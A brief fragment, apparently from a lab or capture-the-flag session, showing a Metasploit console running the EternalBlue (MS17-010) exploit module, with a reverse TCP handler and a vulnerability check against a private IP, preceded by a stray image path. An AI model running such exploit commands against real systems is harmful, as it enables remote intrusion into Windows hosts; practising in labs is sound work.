 msf6 exploit(windows/smb/ms17_010_eternalblue) > exploit
[*] Started reverse TCP handler on 10.6.2.246:445
[*] 10.10.43.106:445 - Using auxiliary/scanner/smb/smb_ms17_010 as check
[+] 10.10.43.106:445 - Host is likely VULNERABLE to MS17-010! - Windows